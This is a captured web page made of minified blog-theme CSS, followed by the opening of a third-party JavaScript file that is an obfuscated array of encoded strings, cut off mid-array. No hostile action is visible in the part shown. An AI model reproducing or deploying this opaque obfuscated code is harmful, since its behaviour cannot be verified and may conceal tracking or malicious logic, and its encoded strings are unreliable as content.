h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{margin-bottom:25px;font-size:20px}.post-content p{padding-bottom:0;margin-bottom:25px}.post-content ol,.post-content ul{list-style-position:outside;padding-left:0;margin:.938em 0}.post-content ol.wp-block-gallery,.post-content ul.wp-block-gallery{padding-left:0}.post-content ul li{list-style-type:disc}.post-content ol li{list-style-type:decimal}.post-content blockquote,.post-content q{margin:.938em 1em;padding:0}.post-content blockquote p,.post-content q p{color:#344648;font-size:40px;font-weight:700;line-height:55px;text-align:left}@media only screen and (max-width:600px){.post-content blockquote p,.post-content q p{font-size:30px;line-height:34px}}.post-content blockquote p:first-of-type,.post-content q p:first-of-type{margin-top:0}.post-content blockquote p:last-of-type,.post-content q p:last-of-type{margin-bottom:0}.post-content .wp-block-pullquote{border-left:2px solid #fe3434;margin:2em 0;padding:0}.post-content .wp-block-pullquote .blockquote:before,.post-content .wp-block-pullquote blockquote:before,.post-content .wp-block-pullquote q:before{display:none}.post-content .hs-embed-wrapper+p{margin-top:25px}.post-content pre{padding:.938em;margin:.938em 0}.post-content img,.post-content picture{margin:25px 0}.post-content a{color:#5d7076;text-decoration:underline}@media (hover:hover) and (pointer:fine){.post-content a:hover{color:#fe4d32}}#breadcrumbs a{color:#fe4d32}@media (hover:hover) and (pointer:fine){#breadcrumbs a:hover{color:#fe4d32;text-decoration:underline}}.post-cat{color:#748e95}.post-cat span{display:inline-block;vertical-align:middle;text-transform:uppercase}.post-cat span.cat-col{width:10px;height:10px;border:none;border-radius:50%;margin-right:13px;margin-top:-2px}.post-info{color:#748e95;font-weight:700;font-size:16px;line-height:26px;margin:0;padding:0}img[class*=wp-image-]{width:auto!important;margin:.938em auto;float:none;display:inline-block}img[class*=wp-image-].alignright{float:right;margin:1.876em}img[class*=wp-image-].alignleft{float:left;margin:1.876em}img.emoji{width:1em!important;display:inline-block}@media only screen and (min-width:576px){.wp-caption.alignright,img.alignright{float:right;margin-left:1.876em}.wp-caption.alignleft,img.alignleft{float:left;margin-right:1.876em}}.wp-caption .wp-caption-text{font-size:.875em;text-align:center}#no-entries{text-align:center;padding-top:200px;padding-bottom:200px}.post_share_list li{display:inline-block;padding:0 .30954em}.post_share_list li:first-of-type{padding-left:0}.post_share_list li:last-of-type{padding-right:0}.blog-list .subsc_widget .gform_wrapper .gfield input[type=email]{background:#fff}.blog-list .subsc_widget .gform_wrapper .gfield.gform_validation_container{display:none}.subsc_widget .gform_wrapper{border:1px solid rgba(52,70,72,.168627451);position:relative}.subsc_widget .gform_wrapper ul{margin:0;padding:0}.subsc_widget .gform_wrapper label{display:none!important}.subsc_widget .gform_wrapper .gform_fields{display:block!important}.subsc_widget .gform_wrapper .gfield{width:calc(100% - 110px);margin:0}.subsc_widget .gform_wrapper .gfield input[type=email]{width:100%!important;background:0 0;border:none;border-radius:0}.subsc_widget .gform_wrapper #field_submit{width:110px;position:absolute;top:-1px;bottom:-1px;right:0}.subsc_widget .gform_wrapper #field_submit .button{min-width:100px;border-radius:0;-webkit-appearance:none;width:100%;height:100%;box-sizing:border-box;box-shadow:none;border:none}.subsc_widget .gform_wrapper .gform_footer{margin:0!important;padding:0!important}#news-err{font-weight:700;text-align:center;font-size:14px;color:#fe4d32}#f-mess .gform_confirmation_wrapper{margin-bottom:1rem;font-weight:700;text-align:center;font-size:20px;line-height:28px}.related-article .post-img{height:0;overflow:hidden;padding-bottom:100%}.related-article.rela-odd .post-img{padding-bottom:67.5%}.related-article .ord-2{transform:translateY(-100px)}.related-article .ord-2 .post-img{padding-bottom:145%}.related-article .ord-3{transform:translateY(100px)}@media only screen and (max-width:767px){.related-article .ord-2,.related-article .ord-3{transform:translateY(0)}}@media only screen and (max-width:767px) and (min-width:440px){.related-article{max-width:320px;margin-left:auto;margin-right:auto}}.related-article hr{border-color:#5d7076}.related-article .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.related-article picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.related-article a:hover .zoom-img{transform:scale(1.1)}}.related-article .post-name{color:#344648}.post-related .top-shad{top:0;left:0;position:absolute;bottom:0;width:57%;background:linear-gradient(to left bottom,transparent 50%,#e9f2f4 50%);z-index:-1}@media only screen and (max-width:767px){.post-related .top-shad{top:67%;width:100%}}.toc-b{background:#e9f2f4}.toc-b a:not(:hover){text-decoration:none}.page--simple .post-content ol,.page--simple .post-content ul{padding-left:35px}.page--simple .wp-block-table table,.page--simple .wp-block-table td,.page--simple .wp-block-table th{border:solid 1px #707070}.page--simple .wp-block-table td,.page--simple .wp-block-table th{padding:15px}.blog-list .border-top{border-top:1px solid #748e95!important}.blog-list .post-img{height:0;overflow:hidden;padding-bottom:67.5%}.blog-list .feat-first .post-img{padding-bottom:60%}.blog-list .zoom-img{width:100%;height:100%;object-fit:cover;position:absolute;max-width:200%;display:block}.blog-list picture.zoom-img img{max-width:200%;height:100%;width:100%;object-fit:cover}@media (hover:hover) and (pointer:fine){.blog-list a:hover .zoom-img{transform:scale(1.1)}.blog-list a:hover .post-name{text-decoration:underline}}.blog-list .post-name{color:#344648}.cat-nav .cat-nav-list{position:absolute;top:100%;background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.0901960784);right:0;width:300px;max-height:70vh;overflow-y:auto;visibility:hidden;opacity:0;z-index:-1}.cat-nav .cat-nav-list a{border-radius:5px}.cat-nav .cat-nav-list .current,.cat-nav .cat-nav-list a:hover{background:#edf2f4}@media (hover:hover) and (pointer:fine){.cat-nav:hover .cat-nav-list{visibility:visible;opacity:1;z-index:2}.cat-nav:hover .no-btn svg{transform:rotate(180deg)}}.blog-pagenavi .page-numbers{display:inline-block;line-height:33px;min-width:33px;height:33px;box-sizing:border-box;margin:0 3px;vertical-align:middle;color:#021128}.blog-pagenavi .page-numbers.current{color:#fff;background:#84dccf}@media (hover:hover) and (pointer:fine){.blog-pagenavi a.page-numbers:hover{text-decoration:underline}}.blog-pagenavi .btn.green-nav,.blog-pagenavi .gform_wrapper .green-nav.button,.gform_wrapper .blog-pagenavi .green-nav.button{color:#fff;background:#84dccf}#page-content-container>.wp-block-columns{padding-left:3rem;padding-right:3rem}.wp-block-media-text__media img,.wp-block-media-text__media video{width:100%!important}@media only screen and (max-width:600px){.wp-block-media-text__media img,.wp-block-media-text__media video{margin-bottom:3em}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lilian.js
body_size: 57818
content:
var _0x1103721c=['tHldLwnq','baxcU0m5WQZdUq','WRJcOdaIW4a','rmodW4GhW60','kh/cU8k7kG','dSkpWRBdKmoL','hSkVdKZcTq','fCkmW5RdPSkH','WQhcRGuiW5S','WRaYgq','phdcISkoW60','tCopW4qaW5i','W5tdNqJdVY4','eeJcGSkQua','ymkkcrtdQa','W74ez8kkaq','W5tdNXddSqu','W7dcTWaSma','CwZcJvddIW','W5hcIfi8vG','WOvPWPJdLCkg','WPfpjSoHWQW','lMCqW51D','xWRdLfNdVa','WPRcVKxdISoD','WPhdGeldTSoA','W5tcTmkiamoL','W6NcG8o3f8kr','k8kWW5fQWP8','zXBcU8oXDq','W5ldIhnmmq','fSoqv13cOq','W7NcJmkPamoZ','f8owW7FcUXu','s8kdvhhcVW','dmkQWPFdKmoe','W7hcGHddSCoT','WQNcTImQW4y','zqJcVgC5','WPrHWRtdKCof','yWVcNLPj','W4hcTaJdJSol','nMBcV8k4uG','yM7cLfRdKa','qGNdK07cLW','FCo1WPZdQmka','oSkaWQRdMmoZ','euJcI8kh','FSoFW6DKW58','ymk/ls7dKq','W7BcR8kLw8kH','WO0NjCkl','W7xcQ8kXrmk6','nCofWRFcGde','DXRdHLZdHq','W7/cRCkpxCke','dSkSk3NcNq','rtZcGvOm','gv7cRmksja','s8oGW692W7W','DCkhW7DBaq','WRDtWOmAWPW','ee/cOmksmG','WQjSWQJdVmkI','j1ZcV8ktfW','sH7dGvldHW','WPXnWOLSWPu','WPbBWODGWOa','W5xcUCoRoSkw','WQNcICk3uCoz','h8kWnwBcMq','WQ/cTIuZW58','WQX6W6TPWPu','qWVcO8o3Ba','W4BdIYHkWPK','W4WPW7S7pW','WOFdPSoMi8kw','FWldMmogAa','hCo+WRbfxa','W4G+ySkdWQe','WPnZWQtdKmom','u2VcLKNdJq','kMRdOd5O','C8oBifZcUa','DbBcRgi6','eSk5mxhcHG','rZ/cHCo/Ea','WRtcSCkEW68u','W6lcTqnggW','W7ZcS30aCa','rmkNkSo1W5O','W4mPW7C1pa','kmkWCCklWR4','cCoiweFcJq','W5ZdLtjsWPK','mK3cOCktW60','t8kduhpcTW','WQaTfCkDW7q','W63cGmkNamoW','aHpdHbHY','dYZdK1C','W6NcM8oiamkn','FWNdILRdGq','WOXNWOFdR8or','CYtcOCo0FW','A8oYWP/dO8kp','WPfcpmkFWRO','iSk2jNVcNW','WOxdTupdVmoD','CXhcRwyQ','rCo/W6qdW70','WPfhWRfKWPG','WQ8sWQddSCou','pmkqguRcKq','kgJcHCkXwW','lmkYDMlcIa','W4mStmkzna','hSkCA8kGWOK','kHRdUIjI','W74pWP8Koq','uaZcNhuN','k8kpWQxdU8o0','WQldN8o8W5RcTG','WRRdTZLBWQi','WR7cU8kp','WORdPeZdUSoF','W58Lumk8iG','vSoOWONdRmkv','AGRdIxJdUW','gXFcTxmC','W7RcMCo6cCkE','W7NcVuCWBa','EqJdQMJdVG','W4/cVmoZy8o7','WPldPmo+W6tcKW','W6KZvSo3W47cKWOQW53dGmkAW6G','cLyQW4bE','WQaygmkXW4i','WRaul8kmW5K','WP1/WOFdKmoX','WOnZWQBdLSot','CHZcHgi8','W5lcGSkRrCk0','DSozW5alW7e','W5BcI8oEaCkq','W7JcHqRcR8oo','W6ZcHCk3cCoR','yxFcNfldKq','zWxcVCoqxG','WQVdQSoZW5VcTW','WPJdILldNSoV','W6lcOheFCa','W5xcN8k9wmkz','ACo7WOZdOmkF','WP1JWQldLSoz','FCkiW6T7iW','DSoFWRZdISk1','W6BcTb9ogG','WQv4WQ3dUmk5','WO/dG8kzymkh','W7S5WOSRFW','W7ejBmkwgW','uXRdUw7cKa','WP4nf8k3W7q','W5ZdNWpdGtS','W5VcGmk7nCkX','jCkhWRJdLCoP','W7xcHSoxgCkq','BCkrW5Hupa','WRjVWPhdISkY','gmkPW5JdTCkV','DmoQWOHrW7a','iSoYw2JcKq','W7xcJ8oza8kq','W5NcPCoQi8kY','mhdcRCkAfG','W6BcLv07vq','W5BcNSk6rCoe','WRvtWRJdU8oW','FSo/WRVdSCkc','W4RcKIhdHSoh','WPXxWPD2WPK','WPGMjSk4W4G','sCkfW69BjW','WRH0WQNdOCk3','W7lcNCk5dSoX','W5OQW6S7nq','W67cVmoQi8kY','F8oOWRNdTSk5','mSoLsspcHG','W77cPCkcrSki','W7yuW7C/oG','W4ZcQ8kdpCoj','W7BcVSkPqmk5','kSkAWRRdUmo9','WPbtWOnYWOG','w8kUt1NcVa','CSo3W7ujWPS','W6tcQvitAa','WPHVlmkYW5S','W4BcImkmySks','eSotrtBcSG','wsxcN1ag','ENJcGfFdGW','FSkJFLVcSW','WOb4WQtdMSoC','WPtdG1NdISom','gaNdGfW8','hulcUCk9W6C','fmoExepcPq','WPSKjCkKW5S','WRrSWO10WR8','WPPyomk9WP0','W5aVW6G1hW','WPDZWQxdNmoa','FmkEW4vnnW','WPXCcCkCW5i','utZdONNdHG','W5ldKqBdPcC','lGZdH8oEka','sHZcRKRdRq','W77dJunOmW','sbddGvVcLa','u8oDWR/dU8k4','krBdUMLo','W4/cMSkacCo7','fSk/W5hdU8kL','W6FcVmkyqCku','AHNcVhS4','W7GGWRWDba','W5mIW7aWja','tItcMSoMqa','EbRcUSoIvq','xSoQW79KW6e','yWhdLf3dNW','W6RcHaeVfG','W5BcISocfmku','WO3dR8oeW7BcVq','W7lcV8kSdmoi','W7hcSW5dhG','WR1TWRFdLSoD','WQRdVMtdTSoT','WQfeWQtdUmoJ','W53cOCoHpSk2','WPqeBCorW7y','W6ZcOCoLamkc','AmkwabJdTW','W5/cUJJdJSoC','hmkYW5FdVSkW','WONdHKhdNSob','WPJcNbKhW6K','WPpdRCo+W4ZcTa','mmkuWR/dM8oG','DmkXW4PUcG','tCoUW5aSW5q','z8kzW5v1fW','W7FcR8k4rmkW','rCo0W7nMW7i','xLhcLvddUa','WRnwWPvIWRS','xuVcGCkZCa','W6RcUcNcQa','WP3cTmoXjSo0','CGFcR8odrW','kSo9y2JcIq','W43cRmkAuSoS','W6lcPmkKfCoS','WQ4jeCk5W4a','W7ugE8kDeW','aCkFl2/cMa','lmkZW4TTWPu','r8kxeNBdVW','W5i0W7O5oq','W5ejWOCNeG','W5xdVLXQxq','WPlcGSkPW7KQ','ahtcRCkzoa','W7RcQuKFCW','ECo7WPBdTCkw','ACo3WOZdVCkk','kmk4tSkuWQC','W4hcT8k5FCkW','WQXZWQtdLCoC','W5FcN8k0yCoB','f37cHCkZuG','WPeNjCkrW5O','zIpcKgec','W7utF8kchW','ceVcLCkCW5O','zaBcVwmQ','WPDcWPxdQ8k9','zXtcQxm5','WRDrimkyWO0','f3ymW5HP','qd/cMCobsa','W6K9WQqFbG','W7JcRHNcRmoj','W5FdNN5hjW','gsZdV1fC','pConW4ZcScy','zSoChrBcJa','W4pdHbhdQsm','W7RdTcf7WR4','mmkfW7NdKSkB','uSktshRcTa','W5TvW7Szga','oxdcHmkldq','W78FW6SsgG','WPf8WQPmW7q','lCk5dhZcHW','jmo+WOHBW5S','kXldSh5b','wqldVuNdUq','WRj6WQrf','xSoUW4CKW50','WPiNp8kiW54','WQ7cVca+W4m','a8kxW6fhWQO','iKqCW49c','EmkdW6HBiG','yGhdV0/cKG','iCk2B8kRWR0','ySo/W4K5W7W','g8k+WQxdT8ob','iCk6umkBWRS','tSkkrMdcSW','W4pdLbb7WPS','WQddVmoOW7lcRW','y8kmcGFdPW','rMVdVhf2','W6lcVCkYx8kR','rt3dSgNdPW','WPddLfNdLSom','jSk8W6znWPu','W6uhemk4oq','WQ0RbCkmW7i','WO3dN8omn8okWR/dTXVdHSkdFua','iNFcP8kKvG','hSomkLNcTW','nSozW5VcOty','DCkJW4fBhq','ymkDeWhdLa','rmkGW6zSWR0','W4VcSSkvvSks','fupcO1RdIG','WOq/iSktW4C','W6ylrSkbaq','gKNcISkA','W4mjW5rsiW','i2hcVSkXwG','WQ5XWQPdWOe','W6S1tCk+EW','WORdIe3dKSoA','FgBcPxddRG','jLhcVmkbbW','er7dTG','mmk+WQldOSkE','WOpcLIyzW7S','kfxcO8kBca','W5BcPbxdJ8oA','tJpcJ8ovvW','W4/cMSk/cSoR','neulW5zN','xs/cJSoYFa','kh7cO8kBnW','wcZcHSo6AW','WQJcMCkEW7KM','W47dL2LJeq','W54OW6yVna','Emk5fttdKq','WRlcRIeHW4a','c0NcPCkBDq','W7lcQbHyma','qCooW5aPW5e','td7cNrS1','ksBdGHrZ','WQGNkSkzW5S','FSo9W5ORW7C','zSkWfGtdPG','hwNcVSonmW','W6CHWQOeoa','W5tcPt9Pkq','W6tcISkSd8oR','l1/cP8kvdq','tmoVW4DXW7a','WOzVWPBdNSkJ','xZddR0hdTa','w8oiWRWsW6pdPX3dMfddLCoCpmod','kW/dRNzX','WQ3dIMtdSSoH','rYhcMSokCG','CwRcSmkuW5e','CCo4WPxdOSkg','WOZdLKRdVmoy','WQnBWRZdPSkt','cCk1DSkoWR0','W5CUWOOMoW','W67cVmk5FCkA','k8kJWR7dMSkl','c8k9igNcUa','WQJcSZ4MW4u','W7JdGfniiq','W6tcJ8ofgSki','W7JcQSkLBCk7','CxpcIL/dJG','W53dJwXgka','WO1sWRDQWQa','jhOFW6fE','cmovwf7cOG','WP1CWPbiWPS','pJddJLv0','g8kHkK3cIG','tCoLCx3cLq','WOLukSkcWQa','bchdGmkXeW','WPlcOuH0DW','W7RcJSkVqCke','iSooW5xcQYy','BSoOW4O5W68','W7/cG8ofiSkR','WQHnWQBdM8ox','jwxcHSkBW6y','W4NcGcXvca','WQddUghdOCow','WQLcWPtdOSk/','W6BcH8kyz8kH','W4BcImkryCkf','W4e1W54Aea','hmkfW7KBW7y','DgJcJvpdKW','zGNcQmoqsa','W7NcTCkXwSkG','bNGgW4PK','W6tcU1mvBa','WONcSSofbmkm','pxBdKKBcHa','WR5Zc8kUWOW','W5RcRHJdISob','qSktDmkIWPG','W7dcSH9vDW','dSkVWOddUSov','wmkyvMdcMG','DNJcM1xdJq','W6ZcIWySaq','W6VcHCkUdSo+','WOBcNaCmW7W','W4NdHcZdUrq','W4ddMsfIWOG','WOtcNI1fW4e','W4lcHGbNnG','rCk+jWZdIG','W63cVv0mvq','y8kfW7GdWOi','W7tdUeTghW','W4BcO8k/zmks','kSoFW4/cTYG','kfNcVmkmW40','dgtcHmkFW44','WPddKuhdGSoc','WRvGhmkmWPC','dHddUsxcSutcGmklWRpcKCkMmG','WOHtWOFdVSon','W6/dRcpdKHO','WPjdb8kDWOW','W7dcTmkOxmk5','cmoZyvtcSa','wCkJW5vJgW','h0lcMSknzG','jSkAWQRdLSo6','n8oRDh3cTa','WP5hWP9ZWOa','CSo9W50HW5S','kSkyWR7dN8o9','tmkEsNRcVa','WOxdNCoon8oeWRpcStFdLSkytuNcSa','WPNdM8o+W5/cNG','W4NdLx5Coa','wSoWWRxdTmkE','bWRdHSkonW','WP9wl8kbWQa','C8o5W5qQW7C','W54pW74vgq','jxpcO8k8qa','WOvFWOJdMW','W7lcGSkrnCk5','omkXi3tcQa','lJldHbGE','WOWAfCkfW7S','WRFdTxJdP8k6','lCkaWRxdHCo4','W6ZcQKyaDq','mmoEredcOW','WQnSWQ7dQ8k/','WQHRoCk1WPe','W6RdNmolpmkV','v0xcONBdVq','W6xcG8kNcSo2','lMNcUmkOfq','W6dcNM8Sqq','W5pdRwHQhG','WPmnh8k2W5W','W63cOCk4vCk2','WPOQn8knW5i','W7xcQ8kMxCk/','hwpcNSk9','W6tcJmkqBCoD','W7pcS8kbwmkr','WPXZWOtdJ8ow','BqRcOhOu','k8kYW4nPWP0','sSoJWQu9W6G','rmk9lIJdNa','WOVcLZ4pW7S','W78UW6iQpW','W5eRW7ORda','W5pcKCksrmoz','WQe1i8kKW70','WR9fWPVdKCou','WP5OWQJdVSkg','W4/cQSkig8oj','W4NdKNHckq','bSo5W7BcGs8','W7JcVMtdUSog','W63cSKamAG','wCkmxw3cVW','W5hcQKC/W4W','zW3cP3qO','W5/dKXfkWQW','WPhcHCk8W7G1','WOFdU8osW5ji','egyXW6zX','CHFdJ37dOG','WRnUWQfwWP8','W6KbzmkEhG','WP/cPSkEW6ON','W6BcQWPxcq','W4PgWQObpa','WRddKuldHSoB','bY7cH3WiWQddJa','etldHbHC','WPdcPvL0dG','WPSIiSkAW54','W4RdNcldQIi','xXxdHvdcQq','WPfsWRDJWQ0','r8oSW6T6W68','W6pcGCkpz8kY','WRdcVcOIW4a','CGZdMgVcIG','fwNdNqfmW5azn8oiWPRdMti','W73cN8olaSku','WOVdJmoSW7BcMa','jL3cVSkjha','WOJcHCkTW7WN','WQfxWRBdGSkG','m8kiWR3dHSo2','uItcMmoaCG','WO5comkTWR0','WPH1WOnKWO0','WOJcGSkWW6uR','nMRcLCktW6W','WQPAWQddH8o8','sSoOW7f8W6u','WQxcR1O4W7/dIZHuW78IWP3dSmo5','W6FcPSkvfmow','CSkdaq/dVa','W5ykWQyefa','cwWVW410','W4dcVWldKmoa','WR7cKY4LW4K','W5VcGviEcq','W7xcNCkScSoQ','ACkziYRdMW','WQNdNfBdNSoF','j8krbh/cPG','W7aNq8kyW5W','W54isSkvdG','xqNcOmoFBG','jSkYu8kgWQ8','tGldN0ZcIa','WOhdVLNdQCo9','WOJdG8o6W7tcLW','Emo2WOddQSkM','Cs/dOu7dNa','xmkyr2/cSW','FNFcGvRdHq','z8kjeWJdTa','kMNcQCkRta','CCkUCu7cHa','WPTvWRJdTSkA','W4ZcI8kfz8kW','xSolWR0AW6tdQfFdOL/dLCowkG','W5dcMmkelSoE','zmojW7SgW5O','W4VdMtVdGmob','WQ/cSmkRW4qQ','W4lcOLCYxG','wItcLhyg','WO3dKMRdKmom','W7NcJ8kwzmko','WOlcHCkrW6WY','vIJcKeuX','g8oBW6VcGJS','W5pcHhZdLSoR','fSotwLFcPG','WRlcU8kFW4Sy','bwhdHmkAmvJdG1ldV8oWgmk8yG','dmk5WPpdImoc','scRdMMJcOG','WRrgWP9gW6e','dhxcMmkLW5O','kGRdU3Pi','vmo9W7fZW7C','W7dcP8k/eSoL','WPDfWPjUWOK','W6ldTCkKgCoU','sbNdMKZcHW','pSobW5JcHY4','WOFdNuJdMmoe','sCo+W6OTW5y','yG/dJLhdMa','W7xdMIzrWOS','W70hAmkloq','W5iWWP4Mha','W6SPW7CsW7Xtl8oLWRZcLwPVca','W5tcQCkMwSke','WPz4WQ/dJSo9','W4NcSH3dHmol','W5FcKSkZrmoB','W7xdRHnTWQa','hmo5qx3cQW','vCkJsfhcUG','W7JcJ8kikmoW','W4pcPHFdSCoH','vSoKW4X9W7a','B8oeW5rJW5q','WPPRf8oWdq','lqJdOsXV','oCogvMlcSG','phtcLmkeW4K','WOlcJCovW6yd','AmoDWQ/cHmoqW7pdGSkOW5RdMSkpDmkB','rSk9D3RcOq','qSkiW4bufq','ACkifqBdOW','WO0VcSkMWQ4','WQrSWRJdOmkr','oCklWRRdGSoP','k8kTW4JdUmke','jmkAWRFdGCoK','W5hcHbZdK8oH','W5FcPmkyp8oe','s8kHW5figG','W7hcU8obgCoO','FSozW6LJW68','WPrqWOjGWPK','DqdcRCoeAq','W5tdGG7dOIq','WPC2bCkNW5a','hIRdKgPb','WPlcOmkiW4S3','W5tcPmkwD8k3','W43cNCk3DSoA','CWFdNfOt','D2LRWQDp','nKlcRCk/Ba','zCkdkaNdQa','zCoqWRtdRCkf','WRFcUCkTW60z','BSk+FvRcHa','WQNcMWWdW6W','W7hcHCkRESkz','Cmo0WQVdOSk/','W5iQu8k5nW','W7JcKbBdP8oA','rCkirwxcGG','k8kDaeZcKq','xd3dQNZdUG','Cs/cNvS2','W6BcISowd8kj','ESoKW4nbW4i','oSkeW7ddOmkR','zGFcO8oNtq','WOVcUSkRWOmV','bwZcNSkIW6O','FHpcT8oLxG','s8kFCgdcOG','umkQxMVcLW','WQ7cU8kFW4Sg','WPb1WP14WOW','W6JcUmkjDmoD','W5VdJ2Xvnq','W5hcLbxdImoN','C8kWea7dJa','W4i2W7WWga','W5eTW6KZiq','W4ldN01CWQS','iXtdRYj9','hu/cISkSW6O','CWZdK23dNW','rdBdJhJcQW','uwtcMKpdNW','jSkmWQddNCoO','yHVcOSoHsG','lvdcQ8koeW','W5lcG8kAySkx','DmkgW6TooW','iLZcV8kmcW','W7eQWQrvbG','o8k2WP3dNmo7','WPVcVMpdHmo/','DYZcICoVBW','W6NdLw91oG','WQddNmoLW5lcVG','W5BdVXfrWRW','AqNcHeiB','ESo3WRbhW4i','W43dJcjcWO8','W63cOCoyp8ki','uSkCwx/cOG','W7WjW6CVla','W6BdJGJdQam','bx/cGmk/kG','FSoFW5jHW5y','W6FcPSkyvCkx','W6xcM2O3AW','W4FcI8kUCmkS','W6ZcPmk+tCkX','fCovve7cPq','W6tcUCk3v8kP','wSolWRxdL8kp','dmkhWPRdVSoA','rGNcT2Wr','BSoeW40iW5G','W5qoWQ8Eka','DxdcN0xdJq','W7eqvmkDdW','qYpcTmoSFq','auZcRSkBDW','WQLVWQLiWRS','gbJdIb9m','mCoFDhNcJG','W7FcLdVdP8o6','xxpcJKddJq','W6dcRSkrnCkG','BSkwdHFdQG','oSkdW7ZdHCkG','W7pcPYnafa','W5yLWOmeaa','otpdLKbq','EYJcGxG1','W6FcL8kMeSoX','WPrWWOxdQ8oI','WOxdLKtdGCom','WO9MWOVdK8oy','DSo3W59GW4i','WO7cG8k4W6ef','z8kaW4XTiG','aCkvACkjWOC','dN0dW4zH','eG/cSmkoW48','WQnlWRRdUCkb','tCk5W7j1cW','AtRdV2FcOa','D8k4FMBcTq','W7tcN8kIoSke','WOZcNmksW4aS','W5G9W6e+mq','sSkbsNJcTW','nCkOtmk+WRS','W4hcMMNdJSkM','W5RcJSkLvCk3','W5OYA8kFnW','gwVcQCk0ra','WRpdHCoZW63cUa','WRXUWQNdV8kI','zb/cRwCP','W4FcJg0Vva','oCkVD8kaWQS','EKNcRKddVW','W7OnWRSMFW','W6tcVLuysa','CtldOgFcUG','WPfcWRNdPCoF','l8oxW4nlWPe','jSk0bgtcLW','WP9FWONdV8kI','fKhcHfZdQG','DZ/dNutcGq','W4JdI2Hvoa','f8kGW4/dOSkO','WPb5WQnrWRy','W64eWRSSmW','WRxcU3JdTJa','mGtdRMrr','CgxcLvldNq','bflcMSkwbG','iXpcR8oL','CJhcQxOK','zSoKW5yVW7W','W6FcI8k7eCoR','W5lcUmkLxmoT','W6FcQmk9FCkJ','BmoLW4G9W7S','cgpcKCk8W4S','g8k3ah3cLW','rIVcLmoMBa','o1NcGCkcda','W5JcHmkSxCkB','j8ocW5JcUY0','t8k0nGJdKG','wchcG1Wx','dSkywMFdVa','yqhdNeJdLW','W5ldKWLeWPO','W67cQsH7DW','WQb+WRDtWOW','bGhdJHfp','jeCSW75h','WPJcHSkVWOac','W5eWW6iTjq','egNcICkgW4S','W4ldJYPpnG','D2lcMvJdOW','WOhcPJugcq','ihpcGCk2Ca','vghcNKeDW4GqFSkZWPC6WOu','rdhcM8o3Bq','hSk7W6NdPSkH','dSonqM7cSW','hmonyuNcQW','W4e3W6G0gW','CJ/cOmoWka','yZNdM2JcTa','vY7cGCo8yW','xWldI0y','osNdHdHU','WO9XWRfLWOi','W5dcMmojhmkP','lrpdSh5m','wXdcTmoUyq','AmoeW4DKW58','BgtcNfldGG','pSohW4pcUsm','aCocsCkMWR0','W5hcS8kQwCks','WOalnCkvW7G','D2ZcN1ZdIa','zHhcTha5','WQ4Vh8kWW7a','ytRcPweY','g3pcGmk/','ESkxfG/dUa','WQCvW4C3dmowWQe','W7xcNCkLfmoS','W6/dUKTSaa','omkzW5ZdOCkj','WPVdGexcVCoA','uYlcG8o7zq','l1xcI8kUW4O','W7hcMmk4h8oQ','WPjsWPRdNCk3','WO3cPIbUnq','WRlcUSkv','bCkDWRddGmo0','amk0uCkDWRK','W4ZdRvbRfW','uCoxW6fNWRS','WOueW5/cQ8kT','CspcPM8D','W5RcPSkysmks','W5JcPuDzW5m','WOhcMmktW6aJ','W6ZcMmkhh8o7','WO/dNSoZW6ZcJG','W6ZcNmkacmof','ubBdG0VcLa','BCkCfsFdSq','W4tcOd4rFG','BZtdJ27cUG','W7GqWQCQga','W7ddHWLfWP8','WPLgWPfRWQu','W7aiW7GFhq','br3dGHrS','wXdcPmoTrq','WPTnWOTIWP0','W7lcJSkty8kd','WODsnSkoWRa','WO3dPeldQSk7','WR3cQI0aW60','lfhcV8k/W7y','W5pcUCkpE8k3','W7iwFmklpa','W5FdPbldJJG','hmoWC0/cKq','W5VdQMblaW','zmkmcqRdVa','WRJcTZKnW6K','r27cOw4+','WPjtWObMWOC','EmkyW5fnmW','cW7dNerX','CZlcVSoatW','zCktbW7dVa','qJNdJLJdMW','WP7cGWWXW5a','W7ZcRXtdQSof','W4/cIbLrmq','W4BcPcvNna','amk6nwVcNG','W7qTBSkphq','oSk6W453WOC','WQmhhSkdW7O','uSkruhZcTW','qJBdHLldNa','ud7cN8oGzq','WO9lWO57WOG','lrpdQdPR','W4ZcTgGyCG','W5ddVN5umG','CmoRWONdQ8kF','W5auW5Xhwa','W4qcW5GFlG','W67cUmkeumoO','W77dVXvPWR0','FaVcPSozrW','lqFdQHfQ','WPuNomkyW6u','WOJdJCo6W7dcNq','rXxdGuBcJG','BWRdMM3cRq','WPBdMmoVW7pcNG','fmoeW5BcJbu','WO8Oi8kNW5u','ACkudX7dRW','WP9UWR7dICof','W7ZcUSk0xSk1','W4CdW4JcM8ogeCkmW5Xvkqjt','W5pcRmoQdmkY','xqVdNuJdMq','W7pcKWJdRmoK','Amo6W40TW6G','xIlcO8oXra','uHtdHLpcJW','W7NdUNfTmW','W5ieACk8mW','W4ZcQcSmra','W5RcVWFdQmok','bSkqW5vXWRO','ubddNvtcKW','WOTOamk8WOG','Dd3dJ0JdNW','W53dL2fujW','CZtcHhCx','rXpcHLWs','DmkTsJVdIG','kCoAyuJcJG','amk0W49ZWOm','W5hcMmk0f8kC','W5tcUcBdPCoD','WRvYWRBdPSk4','WPRdIMRdN8ot','pa/dVgfo','W6BcOSkpgmol','yXVdVwVcRW','uIpcMCoorq','W6ZcHablfa','W7BcPmk1xSkM','xCo7WPVdL8kK','FslcNL03','yIFcHmoSEG','WRepdmkuW6C','WO0JoCoLW7K','WRhcVmkjW48I','WQfUWRFdOmk/','W7pcJmombSkm','cCoTW7OOW5C','W4BdHmkpumkG','dZtdRLTg','dmkGWOBdTmoE','W5WOvCkbla','WQZdVs7dSmon','nrpdRxH2','WRPKWQddJSo6','W6hcUmk5ySoD','oSkqdfhcPa','WQtcVJ0JW6e','jSkRW6HWWQO','vX7cGveB','W5ldMa3dGtG','mmowW53cPJK','jmo4W5BcUI8','qsxcGKm','W6ddPSkM','WQddHwlcU8kXWPldR8kMW4/dGmoUpW','WPFdGCo7W7tcIa','ASoPWRddV8ky','W5FcR8kFkmoT','W6ddSZpdVZ8','BCkSW4XBxa','zXRcRweS','qbldMetcHG','h8kSWRFcUqq','WRXJWRddPmkL','W6JcSb9nga','W6RcRfyrzq','jqBdQfPE','W5RcP8kzESkX','W7JcMmoegSk8','A8oVW5y+W7e','WRLYWQ7dV8kI','WPpcN8kZW6i5','rqpcOvOk','W4hcVmkSdmox'